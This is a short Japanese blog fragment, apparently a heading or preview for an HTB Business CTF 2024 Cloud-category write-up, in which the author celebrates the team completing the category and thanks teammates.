
次はCloudカテゴリ全完を目指します。
HTB Business CTF 2024のwriteup・upsolve(Cloud編)
今年はチームメイトの力もあり、見事Cloudカテゴリを全完し、リベンジを果たせました。 チームメイトのみなさん、お疲れさまでした!